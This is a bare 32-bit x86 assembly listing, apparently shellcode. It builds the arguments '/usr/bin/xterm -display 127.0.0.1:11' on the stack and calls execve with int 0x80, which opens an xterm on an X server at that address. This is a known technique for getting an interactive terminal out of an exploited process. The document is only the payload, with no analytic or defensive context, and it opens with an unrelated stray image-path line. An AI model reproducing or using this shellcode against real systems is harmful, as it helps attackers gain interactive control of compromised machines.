 BITS 32
_start:
xor eax,eax
push eax
push 0x6d726574 ;'term'
push 0x782f2f2f ;'///x'
push 0x6e69622f ;'/bin'
push 0x7273752f ;'/usr'
mov ebx,esp
push eax
mov edx,esp
push 0x79616c70 ; 'play'
push 0x7369642d ; '-dis'
mov esi,esp
push eax
push 0x31313a31 ; '1:11'
push 0x2e302e30 ; '.0.0'
push 0x2e373231 ; '127.'
mov edi,esp
push eax
push edi
push esi
push ebx
mov ecx,esp
mov al,11
int 0x80